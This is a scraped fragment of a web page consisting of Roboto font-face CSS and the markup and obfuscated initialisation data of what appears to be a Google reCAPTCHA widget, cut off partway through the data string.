  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="m6JQokNeIrnPpHVBOmI1Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="m6JQokNeIrnPpHVBOmI1Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m6JQokNeIrnPpHVBOmI1Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45Vw4HDj8O8c344SsKrw7JjQMKtUWLDucOzwpBDfcOXw77CggDCpjsswqUkwo15a8KIUsKgJQXDpnR8ecKcwr3Dj8KRw6XDvsKaw5fDuivCsmjCp8KSwqvCkcKMw4vCgSbDqsKbC8KPUWrDicO6wpLDmMOZw7/Ci8OYwq0HXsK4wql3dRg2wqQIwqIdBcKAwpvDqU/Dm8Krw5bCn8O3F0FGwqsnwqHCvMKcwpktGcK2HUDDocOIwobCtMOPwrHCsz3DkwrCkMOAw4LDpsOPwpsKwqZQIMOfwqEfwpJcScOjwqAee8K+w5tJYsKOwrVuw5tQw5HCnCDDngrCs1HCt8O/OcKgw5tIwrzDicOqF8OMIRQXBcK7Xw55ecOkJsKee8OILcOSwqfDg3HDlsKAw4rCmCLDqSVCeh/CojUaw5NQw7Y3wovCtRzDpTPDlMKJH8ORwoBQwq7DlMKBw4PDr0BUcMK/[base64]/CpcKmby9kw7rDqkXDt8OxwroMYWLCrcOqdD1rwofDrMKnw4gZw7/CsD0kw6kSwqdJU0PDhAo4w6zDlMOJCcK6w4BJABNgDAvDr8KTKH3CssO/JUZDwrTCnkRWw4XDicOIScObw73Cu8OqXFk4NsOnwo81QcOFY0k5N8O5w4LCk8OPw5HCh8K4PcKXwpo2EcKbwpHCihrDksOCfmfDujoBwqtcwq3CrMOuwpxSXWvDj8OZFhxPBmJtwrnDlFNjw6jCvcKZWsO9P2x5w74YB8Kxw43ChMO2wr/CnMOdW1RGFjJNBVMGwrbDiVlccMO0wrQdwolCEMKTHsKGAMKXw7DDksK0N8O7wqXCl8Kww641w7Mjw6QFX8K3bh19wqbDgMOxwqzCgcOIwqHDlW3CrUvDtMOVwrFlwpTCj8KTcMKkwph3aMO3w6TCshA4HsKswoIGw6sPwpPDh8K/wq9rP8K/[base64]/[base64]/CjcKnw6MWTsOywrDCkwrDjhrDo3JBXQXCgnw7XwYFw6RBa8OhXAovRifDrsOdw48uw61xw5fDoCXDj37DrMK7wpLCvcKbwqUFIMKrXMOYKkxmCcKIw4bCpBJGH3/Dv8KgfXzCh8KDwpMewonCtRnDkEzConzCvnvCucOaYsKSXcO/IcK7CcKbBjMXw4kiwqVLaMOdCcO7AAcPwrbDsMKGwrDDjChcw5Ezw7nCjcKAwqoEYMOcw7zClyvCuEfDhsOjw4NXbsOVwo4Fw5jDusKHwo/[base64]/DvMOEKkzCqsOFwoPDvcKfOj/DowcAw7dQJMO/wrbDnj4bw6YgWsK+ans8HUFmwo/DqmcKFMOVRsKdInIccmVHFsKaw7TCn8KVfMOVFw5yXE/CmD1LUHfCpsOAwpbCpxbCq2fDvMOyw6fCmH3ClEHDvcKJGsOpDcKIwrfDtMO/O8KAOcOFw7HCrXDDnUvDhgBpw4nCncOzHFtDw7HDlgZQwrwzwrA0w7pQC1Fswosow6NBawhwKmHDomLDrcOcVhJPwp0paSXCnlwVdMKrPcOow5zCmwDClcKawpfCq8O8V8ONQhbCvCdNw6LDqnfDlcOiw5A/woXDs8KVLCTDmjAMwqDDhAxEQj/DgsOqwqMCw6vDpzZrCsKiw4xxwpvDmMKGw6XDnUIkw6LChcKFwohQwpFdBMOJw5HCp8KILcO7LMKewpjCgcKpw7V0w7rCncKrw4BaQ8KaX8O9NcO7w7zCqVDCv8O6DhrDvnrCmHUbwq3CvMKkKcO5wqMAwqofFGM/[base64]/[base64]/DncKMwprDoMKVw7fDu8K0w4tIw53CqMOXfMO0OsO+w7pnwoEcwpAuI3vDmMOtNMO1woswwr53wrE7djBCwoEZwrJUMsO/LHdrwprDlsKow57DkcK4awLDhg3DhBnDgBnCl8KIPsKaGQzDjsKAL8KYw7F2LH7CnkXDtj/DtlEnw7XDry8xwpPDtMKLwq9Hw7l7IkPCs8Kfwp8sQWtdecO7wrPCjcKHe8OSQ8Ktw4McKsOKwpDDhcKWFUcqw5DCtn4QLD4jw77Ch8OxOsOVWy/CjVtowop3Am7CiMKhw6IWVGNbCsOVwocVTsKILMKewr5mw4B4bjjCg3RwwoXDtsKSdV58wqU9wrRtesOgw6LDiW7DhcOjJMK5wr7ChkRvABHDncK1w67ClnTCkUM2w5FtGXDCjsKFwrYBT8K0AsK0BR1jw5DDllY9w6hdcFXDrsOAJkpCwrVxw6zCt8Ofw6A/wpvCgMOnGcKOw6gLNgZUUxFKdMOBH8OqwoYSwrcOw65oQMOwZ2xCLjsSwp/CsGvCrsK/L1IfCzZIwoHCsFAaR0NPLT7DoVbClQ4aeVs8wqvDhlbCgQRCeGoBVVkqQMK+w5AsJB3DrMKdwr92w50QWsOkWsK0Li1hOsOKwrpawp1ow5bCjcODYMO5S0/DicObdsKPwrfClSp3w7nDsVPCvAbChcOrw6nDh8Olwp4fw4kbERMzwrk+ZitfwqTDlsO4GcK5w7fCh8K8w68IEsK2MSp0w74zP8Kzwr4/wo9uVcKhw7R1woEBw4DCk8K+BR7DnD/[base64]/w48ew400w7HCksO/esOXL8OswoLDpcOFwrPDuF4/w63CoMObBAQ4EsOYLRjDuGrDlzbClcORY8K1wp3DksOfCVTCqsKCw4EtOsKNw5bDkl3Dq8KlNnDDnm7CkhnCqUrDkMOCw5ZLw6bCui/CpHgHwrgvw7lRN8KpdsOEw4hxwqdtw6zCrFLDqUoSw6XDvgLCl1LDkS0/wqDDqcKkw550VR/DkUvCvsKEw7xkw5fDmcK1wrHCnGDCg8OuwrzDisOFwqkXTDzClG3DgC5eEk7DgFkjwpcaw6nCnnLCu2/[base64]/[base64]/[base64]/CvFHCvsO/F8Oiw6HCgMKowofCnMK9wqzCvVc2w4kGJjzDhDVUaWfDpjvCr8K+w4/Domgvwph0w5lGwrZOTsKtZ8KLAi/DqsOow6hGLw1EIMOtDSMtb8OKwppdT8OzOsKfUcKJdBnDhGdib8K0w6lFw5/DpcK0wqzChMKscScmwoZEOcOjwpXDscKVa8KiPcKRwrhDw6RWwp7DnFvDvMK+KX5FRWnDozjCmTUFNCIiCSTDrjbCvw/DscOHcFUgK8Krw7TCunvDj0LDksKIwobCmsOiwrxhw4syKyXDo3jCgx/DpATDtzzCmcOTGsKsV8Kzw7LDlmUQbk7Cv8OywpBYw6Z9XRjCqQAZOQ9Rw69mGBd/w5J9w4DDjsOaw5RaQMKtw7hLBV0MSA/DnsOfPsODUsK+RDVEw7N6JcKuHTthwodLw6oXw6fDicOiwrEUNg/DqsKGw6DDhyN9THYYRcOWJ0nDpcOfwqNRT8KgQ20vTMOlXMOIwqwvIl1qUMOaYC/DqVvCm8OZwp7CucO6J8OGw5wJwqTDocKvHXzCgcKCJcK6WDBpf8OHJFfCkxkFwq/DixTDsWzCni/[base64]/fx0Iwqh2woctwoFSw6xaTcK/[base64]/HBxow6BJw7TCrHl0w6nCoRtSwozCicOkA3loAj0ZR8OqHH7CqiNkXiNZGT/DsHHCtcOsOkQ+w6hSNMO3eMKcQcOhwqNFwp/DngJoLgDDpzdTb2YXw5oPMHbClsKwc2jCqmUUwqwbEAY3w6HDg8O9w7vClMOxw7Npw6fCkBlFw4XDn8Oiw43DisOcQDxSGsOvdH/CnsKQesOqMDTCuC0xw7zCn8Oow6vDocKww7kLUsODKD/Dg8O/w4MHw6rDuzHDjcOdX8OhPMOGQcKmB0Fcw7BgHcOLA2TDlsOMWB3CrX7Dr2ssAcOwwqsKwpF9wotYw5tMwqxpw4B8KVRiwq53w7VTY3/DssKgAcKWKsKOL8KME8KDWXnCpSwwwopmRyXCp8K/AHMCZcKseTjDtcONUcOww6/DqMK+RQPDkMKqABDCi8K6w67CmMOjwpE1acK8wq84IzbChCTCt3fClcOyQsKUC8OXYGJ1wo7DuitLwqnChi9NWMOow5AUJ2U2wqjDssO4JcKWdhMWW2vDj8Kqw7BJw4TDjkrCkVzCvz/Duj9pwojDhMKowqsKPcOEw5nCq8KiwrsKZcK4wqfCm8Kad8KROcK8w6QaOAMfw4rDuxnDq8KxW8OHwplQwo57EMOQSMOswpAOw5MsZS/DqDhPw5PCji0gw5cgNgXCq8KSw6fCunDCtBQ3ZMOEWxLDucOiw5/ClMKlwrDDqwRDJMKKwr8BSCfCq8OGwqMBEjYhw4nCvsKCRcKJw4QHch7Dq8KUwp8Xw5ISdsK6w5XDhMOOwp/DtsOoJFvDlH5SNkDDgld4FCsRW8Okw7E5RcKJUMKZb8OLw4IbEsKlw71sOsKULMKKf3d/w4bChcKbM8Oecm5CWcOyacKowpvDuQdZajZ9wpJ7wrPCvsKQw7ELNMKbBMOXw6Qaw7TCsMOww4RNbsOyUsOnJ0rCrMKNw5gBw6hjGE1RQcKXwqgbw7YLwpFQRMO0wpJ1wrtBIsKvBMOyw6AZwo3Cp3XCisOLw7bDq8OuNw8/dMORXzfCqcOqw7phwqDCqMOnPcKTwrvCn8KRwokkaMKPw61mYRzDjxA8f8Ogw7rDncOlw5hzf3vDoy/[base64]/MkTCjxY1w7/[base64]/CpMKDJ8KowpzDr8KFeWcvZSjDlmJpKcKnwoUPeWs4Y2jCsF/DlsK7wqMud8K9w6cIaMOKwoLDi8OBdcKOwrZmwqdRwrfCpW3DlSnDjcOWFMKkJcK3wrXCpHx8ZyoNw5TCssKDecKXw6hfFsO/XBjCoMKSw7/[base64]/CmcO/BzQNw5oMwrMxwpfClAnCr8KBTsK+w5bDrxcVwop4woNowptHwozDo3rDh1rCvHl7w6zCrcOHwqHDl1fCjMOVwqbDpl3CvRzCuzvDrsKeU27DojLDv8Oywr/Ci8K/PMKNdcK4KMO/I8Oow6zCqcOqwojCiGISNn4ta3JqVsKUHsOFw57DvsO3wqAawqHCrnc7BsONUzBjeMOND0AVwqQvwqh8OcONI8OdMsK1TMOBIcKMw5kjUlHDncKzw6k5acO2wpZNw5/Cu0fClsOtw4jCncKXw5jDp8OVw5gRw4leWcOBw4RoVB7CusOjLsKbw74Ow6fCrQbDkcKNw6PCpQDClcKHfUs3w4fDmSESXzpwajJVIDICw7HChXlUBsOuGsKNVg1CVMKyw4TDq3FOeEDChSpEY19yA0PDhCXCizLCplnCi8O/G8KXScKTEMKNBcOedGYMHxNXeMKYJCEXw5DDjcK2UsKnwqEtwqobw5DCm8K2wo4ew4/[base64]/IQfCpEsQw5zChcKUa8K6MljCmsOqwos6w7DDqyoaw6xwOFnDpEDCkgU/wok9wpcjwpsCaiHCnMKQw7VhVwI/DnYCRAFYVsOGICdXw4EPw6zCp8O/[base64]/CiwLCrsO2wrE7ccK5SX/[base64]/[base64]/[base64]/Cu0Eaw65gC8KLw4PCq1gCwqfDhsK8w4ZLwqXDqFnDnHPDjDLCqcOJwp/CuTzDoMKZIsOgSinCs8K5acOzSz1OWcOlZ8OHw5rDvsKPWcK6wrLDt8O8V8O/w7dbw4HCiMOMw6ZmFHnChcO5w49Fe8OMZ2/CrcO5F1vCmA0obsO/G2fDvEoVBsO8TcOncsK0AW0nVBwzw4/DqHY0wqMoKsOBw6vCncO8w7ZDwqx4woTCvMOgesODw5hbYQPDpcOUBMOzwr0pw70yw6LDl8Oswo81wpXDpMKcw7lcw6TDp8K/wonCvMK9w7Z/Gl/DjMOfNcO4wrTDiWdrwqrCkgh+w7dfw7gQNMOow5Q1w5pLw5zCvTh4wo7CpcO/a13CkxAVNj4LwqxON8KseBkZw41gw6HDqcOnDMKxQcOlORzDtsKcXB/ChMKYG3IeOcO0w4PDpzzCk1o6N8KXMkbCicKSIj4VQsOxw63DlMOjHGlPwr/DnSXDv8Kawr7Cj8Ojw4k8wqjCuzoJw41MwppIw7siUCjDtsOGwqwswplpEhAnw5ghGsOww4vDqCdeGcONXMKfLcKjw77DlsO2JcK7IsK3w5DClCLDvH3DpT/[base64]/CGBewrp+w67CoMOTw4BoF8OHwpDDvhTDvjIYecOmwrM+XsKGYhPDsMKuwpUuwoXCjMK5HC7DtsOnw4UPw4cDw5bDgxQpYsKVNjR1TmvCn8K0MR4EwofCiMKuO8ONw5XCij8SH8KYX8Kfw5/CuCwMVlTCkThBSMKNPcKXwrJ4Cx/CosOgOz4wflsoYBwYFMOBZT7DuhvDpB4KwpzDjV5Kw6lkw77ChFnDmAZ9K1rCv8O2ZEbCkkQ6w4PDgB/[base64]/EMKcccKKw6TDsUzCpcKvwoM4B8KZWH94w4sFw64EK8OeDwEHw7cLOsKyYcO5fxvCoHxjSsONDGfDuhlMPMOSLsOqw41EFMOSesOEQsO/w7UbCwY9ahvCjhfCrBfClCBtJ1bCusKOwqfDosKFJVHCsRbCq8Oyw4rDnBLChMOdw6t/[base64]/[base64]/[base64]/[base64]/Ci8OywrJHN8KWw7FELTFTwpVmw5tMwpDDmkc2wqrCpQsVH8Ojw43DscKdTA/[base64]/[base64]/DhcKfbEPCisKnw5zCkcOhw4UNOcOcO3czOh9yCMOvKcKcZcOzBWTCpyHCu8K+w513eivDp8Onw47DpRp3TcOPwpdvw7RHw5lBwrfCnH9SHgvDrlbCsMOkWcO4w5orwo7DrsKpw4/[base64]/wp/CtRXCm1Mmw7rDhSkAw4BqQTPCjsKZwoHDoVbCjGnCmsKfwoNGwr05w6kbwr8bwr/DgS4eHsOWcMOJw6/CvmFXw6R/wrULNsOlwpLCvjjChMOZNMOZZMKAwrnDjE3DoiZowpfCl8Oqw6MQwr5vw7bCtcKPYQ7DmlBuHk3DqCrCjhbCrg5JOxfDrMKeMhpVworCm2bDt8ORHMOuGWloIsOORcKMw7bCmlrCo8KlPMOww5DCpsKJw7ZmKl/Cr8Kxw6ZWw4TDhsKHAsKEd8KcwpnDvsOawqgcZ8OFYMKdcMOkwqwTw6Z8FEpkBh/[base64]/ZSXCgsOMwr9LwqVMw6vCk8OSw5MZUcObw4sseGbDn8KTw6Qdwr0jfcOowq1CacKHwq/Cn2/DpmrCtsOcwoVtJCoIw70lVMKQOCIbwpcATcOwwoDCgD9AaMKwbcKMVMKdDMO6ECbDvErDq8KWJ8O+CBA1w651fX7Cv8KEw65tYcK2BMKywo/[base64]/PgBtw583OADDrcO8wr49w6nCuQUqwolAby1Zdm7CjHh+wpLDvcKYUcKsBsK5DyHCoMKnwrTDi8K0w5EfwqRZOX/[base64]/AMOUw7dWAzIuw4Z7wrJAKmQ7DnnDtcKQU2zCicKIw4zCrEvCpcKhwr3DnC87bQARw7vDu8ODKUchwqJ1Pil/NRDDjlESw4nCrMKpB1I7GEgtw6XCizbCqiTCksKmw7PDtiJaw7t3woETdMOKwpfDuV9nw6J0HlZ6woN2L8OoPzzDpgYgw5knwqHCtWpXak4FwrlbFcOcFUoZBMKhQsO3HkVVw67Du8KOw4ptMm/CmmXCi2PDh25tODzCrDbCs8KeI8OhwqElUWwfw5EaDinCiSd+WCMSAB5uIys0wqRxw6RBw7ggJ8KSJMOgb0XCgAJ6LSnCl8OQwqvDicOdwp0hdsOcN2nCnV3DumB9woVIX8OcTA9Nw6sKwrfDtsO7w4J6UVYgw781QXLDvcKDXz0XfVB/[base64]/DvsKSZMKYw5oaIcK/AsKJwpAswoIPTcKDw6kQwpnCrnwURVoSwqfDrmrDk8K5KyvDvsKtwqY8wozCqBvDpg0Cw5EHKMK+wpYFwo0SAHLCjsKEw5M0wrrDmXrCpnhvRW/DpMOqdFlzw5t5wqdsYGfDmBfDvsOKw5AAw7zCnEo1w5t1wpt5Jl3CncKqwqICwos0wqZXw41lwop8wpJFTVxnwpHCgxLCqsKuwpnDpxUjHcKwwojDosK7bHYSPG/Cg8OCaHTDtMO5dcKtwonCmSwlWMKRwqh9JcOfw5dGbcKWCcKCRm5ywrPDhMOrwqjCiksWwqVbw6PClBHDqMKmS2R3w4N/w4RODRfDh8OuaGzCpS0EwrRMw68/acObUzM9w6fCocKUGsK+w4lfw746aCslVi7CqXkPHsK4aSrChcOBesK3CgoJE8KfBsOcwpnCm2/Dn8OLw6V3w7Z0f0J1w6bDswhqGcKIwrg9w5XDksK/[base64]/CqnDDiSk/w5J1w5fDrMKBwoXCvMKSw7zDpxXCpMKhDWzCpMOzJ8KgwoYmFMK6ZsOZw6MXw4EbBxjDjAnDqlEGbMKKAlfCihTDgV0aexRew64aw4Rkwp0fwrnDgF3Dl8K0w5olIcKLM0zDlRQnwo/Ck8OpTl8IX8OsOsOWHV7Dn8KjLQFew7w7PsKKT8KrOWx8K8OFwpfDilVfw7E6woLComXCpzPCoSMJeHzDtcKRw6LCtcKbNRrCsMOxFiwfNlQew7jCuMKAZMKpLhLCsMOtGApifyQdw5QMccKLwpjChMOTwp5sVMOQMGI0wpTCmjl/W8KqwrDColg+Ux5kw6jDoMO8csOyw5LCmxpkB8K+TE3CqXTDp0VAw4sbDsOocMOdw4vCmT/DqnkXFMO3woRBRMKhw6DCvsK4wrBkDHsTwqbClsOkWFReTjfCoi4hSMOVQcKZJFwNw7fDvAHCp8K9csOoXMOgEMO/ccK/JcOBwrxRwqNFIS/DgB86PWbDjjLDqw4TwocdDjRrVDsHFyTCsMKIYcOSCsKGw4fDmwrCjR3Dn8OLwqzDhnRBw67CgMOiw4sFAcKxVsOlwrnClCjCtUrDvD0SaMKNb03DgDYqRMOtw5EFwqkFPMOkPRBhwpDCsQNHWVgDw73DgMK5JRHChsOBwoDDuMOCw5cWAlh7wpTCpcK/w59tOsKnw6XCucKaFMO4w6vDu8KXw7DCug86bcKPwr5lwqUPMMKDw5rCu8KmBzzCqsOleQvCu8KADR3ChMK4wo/CjHjDoRjCrcOPwohHw6fClsO2BjrDmQ7Ct1TDusObwpvCjz/DjGUnw6AaHsKjfcOkwrbDqx7DmxDDuDPDrRFsJFQMwq47wrjCmAY7ccOnM8KHw7NmVQ4hwrcwd37Dug/DusOuw6nDl8KPwowywpBSw74JfsOdwqwQw7PDl8OHw5tYw77CmcOABcOcT8OJKMOSGA96wpopw7NWF8O/wr8+RTjDg8KhG8KDZwvCg8OhwprDjy3DqMKQwqVPwowLw4EYw5jCtwMDDMKfLn9MCMKxw5ZXQAsnwqDChBDDlDRPw73ChHjDsFbCi05Vw6UIw7zDvGVMI27Dik3CrsK5w6pqw4RqHsOqw6fDl2XDp8O+woJcw6TDsMOlw6rCmCPDvcKuw6MwW8OpSg/DtcOMw4tXR2RXwp0uEMOTw5vCuCTCtcKIw53ClR7CtcO5cFTDjm3CtCbCrhRqYcKUacKta8KBU8KCwoU0TcKqfxVgwoIPOsKBw4bDqCoBET1GdlsZw5HDvsKrw58Jd8O2HR4aaQRPfMKzfWxdKmJiCwRhwpkwQsO/w58gwr/CkMOlwqN/[base64]/DlE7DqMKQw7TClVxiYcKbOsKeJhbDnMO9Mj7DocO4UGvCl8KcRn/Du8K/BRjCiifDoQfCqzfDs3fDoB1rwrjClMODSsKjw5wbwqRmwpTChMKvClN7BAF/woPDoMKuw5hbwojCkybCsEAoJGbCmcKEeTDDhMOOWxnCpcKzeXnDp2rDnMO4AwDCvSfDqsOgw5svccKLH3NEwqQRwpHCmcOswpBkP19qw53Dq8KQAcOmwqrDksOqw4NCwrwJFSFJPivCm8KqeUzCnsOEwq7CpG7CozvCisKHD8K4w69+woXCqSt1GiAmw7/[base64]/DhGPCpcKkwq/[base64]/DpUzDqcO8wrHCucKZwpAAeMKmOkzDjMK1VsKmWcOkwqjDvwwWwqpUwpMxVcKbEQjCnsK+w4rChVDCu8O4wpHCmMONbxEKw47Cp8K1wqXDn2d9w4hkfcOMw4orJ8KRwqpSwrh/f3VZc3LDuxJ5THtiw605wrHDksOqwqXDqAxCw4pBw6M2FnsGwqjClsOJc8Opc8KIecKWbmY0wppYw6vCg0HClw/Drk46HsOEw71dKcKewrNkwobDkhHDoWMEwr7Dr8Kbw7jCt8O+JMOiwp3DisKOwpZzUMK4bSxrw43CmcKUwr7CnnFWKzggBcKaKX/[base64]/wp3DmMKPIEsLw4DDsBF0HMKPwoEKZAvDghAAw6JAPH0Sw4zCgGUEwqrDj8OaDMKPwovCqhHDiUQOw4/DiHlScAVdG2/Dsz16LMOJRxnDsMOUwoxTbg02wqohwoYoD0jCosKgD0h0DjIvwo/[base64]/DlcOZSQ/Dl3TCpQrDosKiRSU0w4rCicOPUBjChcKBQMKbwrMWaMO7w5I5WmRiWgsgwrLChsOtYcKBw6nDkMOaUcOWw7AOA8O1E2rChULDsmbCqMK+w4vDmjcbwoleEMKhLcKoNMOFHsOLd27Dg8OLwq4eKQrDvTo/w4PDkXAgw5JFYmdIw4Yjw4Z1w53Cn8KdZMKXVzM5w7c4E8KiwqXCmcO7S3XCtH8zw6M9w57DtMOwHWvDhMOlcVvDjcKVwr3Cr8K8w47CmMKracOgLnTDgMKVCMKdwo4JRxzCicOYwpU8JMKswoTDmkcKSsO6JsKTwr/Ct8KTSyHCqsKUQsKnw63CjDfCnwTDqsKOHR9Ewq7DisOWegUow4B2wqsGTcO3wqQZGsK3wrHDlS3Cryo1PMK+w4HCrnwVw5vCkHw5w6tlwrMpw4IBdUTDvwvDgkzDpcKROMOEGcOtwpzCjcKzwrBpwpLDs8KbSsOcw6RbwoRUEDJIKjghw4bCmMKIKS/DhMKsTsKEGMKEB1HCucOKwqfDqUgQZi3Dg8KEcsOfw4kAbCvDjWJgwofDnxzCrGbDv8O2cMKTSlDCn2DCoQvDlcKcw4PCq8Orw53Dsicvw5HDnsOEP8Osw7d7ZcKjbMK/w6sUAMKwwr05JsKkw6zDjj9VIkXCp8OkX2hLw5NJwoHCpcKFJcOOwqBKw6zCjcOVOHoGAcK4C8O8woPCpF3CocKvw4vCvcOyMsO5woPDmMK/MSrCo8OkNsOOwooYJB0bK8KLw5xgeMOVwo3CpjbDtMKQXDrDtXLDu8KJMsK/w7/CvMKVw4g